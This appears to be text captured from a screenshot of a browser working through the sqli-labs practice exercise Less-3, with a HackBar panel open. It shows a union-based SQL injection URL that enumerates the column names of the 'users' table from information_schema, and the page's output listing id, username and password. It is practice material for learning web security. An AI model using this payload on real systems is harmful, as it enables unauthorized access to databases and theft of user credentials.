 不安全 sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
Dhakkan
DevTools - sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20wher...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-3/?id=-2') union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema="security" and table_name="users" --+